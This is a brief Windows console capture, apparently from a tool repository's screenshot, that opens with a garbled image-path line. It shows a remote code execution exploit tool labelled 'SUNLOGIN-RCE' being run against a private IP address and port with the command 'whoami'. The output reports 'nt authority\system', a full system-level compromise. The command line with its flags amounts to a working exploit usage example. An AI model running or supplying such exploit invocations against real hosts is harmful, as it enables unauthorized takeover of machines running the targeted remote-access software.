 C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>
C:\Users\Administrator\Desktop\tool\xrk>xrkrce.exe -h 172.16.100.50 -t rce -p 49223 -c "whoami"
SUNLOGIN-RCE
by:TRY
Rce
---------------------------------------------
[Info] :
nt authority\system
C:\Users\Administrator\Desktop\tool\xrk>